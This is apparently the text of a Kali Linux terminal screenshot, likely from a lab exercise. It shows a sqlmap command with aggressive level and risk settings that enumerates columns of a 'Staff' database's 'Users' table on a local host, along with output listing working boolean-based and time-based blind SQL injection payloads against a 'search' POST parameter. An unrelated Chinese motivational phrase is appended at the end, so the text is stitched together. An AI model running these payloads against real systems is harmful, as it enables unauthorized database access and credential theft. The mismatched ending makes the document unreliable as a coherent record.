 (root kali)-[~]
# sqlmap -u "http://192.168.52.131/results.php" --level=5 --risk=3 --batch --method=POST --data='search=1' -D 'Staff' -T 'Users' --columns
{1.7.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state an
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:50:43 /2024-01-09/
[03:50:44] [INFO] resuming back-end DBMS 'mysql'
[03:50:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: search=-5944' OR 6110=6110-- iwwN
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=1' AND (SELECT 2173 FROM (SELECT(SLEEP(5)))JOwF)-- HNLe
愿你能成为自己
的太阳，无需凭借
谁的光
就是
期待春天！